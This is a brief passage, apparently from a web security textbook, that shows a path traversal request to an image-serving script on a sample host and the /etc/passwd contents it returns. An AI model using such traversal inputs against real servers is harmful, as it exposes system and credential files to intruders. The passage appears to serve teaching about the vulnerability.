 http://wahh-app.com/scripts/GetImage.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash